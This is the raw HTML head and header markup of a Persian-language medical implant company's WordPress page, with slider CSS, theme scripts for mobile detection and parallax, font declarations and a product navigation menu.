.ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:171-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="rtl attachment attachment-template-default attachmentid-3659 attachment-jpeg stretched no_sidebar_border rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_3659'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_fa avia_current_lang'><a href='https://bonashmedical.com/%d8%a8%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/midface-home-page-2/'>	<span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='فا' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' alt='فا' /></noscript></span>	<span class='language_native'>فا</span>	<span class='language_translated'>فا</span>	<span class='language_code'>fa</span></a></li><li class='language_en '><a href='http://bonashmedical.com/?lang=en'>	<span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='En' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='En' /></noscript></span>	<span class='language_native'>En</span>	<span class='language_translated'>En</span>	<span class='language_code'>en</span></a></li><li class='language_ar '><a href='http://bonashmedical.com/?lang=ar'>	<span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='العربية' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' alt='العربية' /></noscript></span>	<span class='language_native'>العربية</span>	<span class='language_translated'>Arabic</span>	<span class='language_code'>ar</span></a></li><li class='language_tr '><a href='http://bonashmedical.com/?lang=tr'>	<span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='Türkçe' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' alt='Türkçe' /></noscript></span>	<span class='language_native'>Türkçe</span>	<span class='language_translated'>Turkish</span>	<span class='language_code'>tr</span></a></li></ul></nav><div class='phone-info '><div>تماس با ما 86169 344 - 026</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' /></noscript></a></span><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">شرکت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار و رویدادها</span></a></li>
	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای شخصی‌سازی‌شده</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای زیبایی</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز‌های ترمیمی</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز جمجمه</span></a></li>
			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز صورت</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز فک</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmjp/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز مفصل گیجگاهی فکی</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز ساب‌پریوستئال</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مش آتروفی</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سیستم ثابت‌ساز ستون فقرات</span></a></li>
	<li role="menuitem" id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">کیج های کمری ستون فقرات</span></a></li>
</ul>
</li>
